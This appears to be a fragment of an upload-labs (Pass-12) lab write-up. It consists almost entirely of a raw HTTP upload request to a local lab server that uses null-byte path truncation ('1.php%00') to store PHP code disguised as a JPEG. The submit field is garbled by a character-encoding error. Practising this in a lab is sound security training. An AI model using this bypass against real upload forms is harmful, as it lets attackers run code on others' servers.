 POST /upload/Pass-12/index.php?action=show_code HTTP/1.1
Host: 192.168.118.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------223552476723655
Content-Length: 425
Origin: http://192.168.118.128
Connection: close
Referer: http://192.168.118.128/upload/Pass-12/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------223552476723655
Content-Disposition: form-data; name="save_path"
../upload/1.php%00
-----------------------------223552476723655
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------223552476723655
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------223552476723655--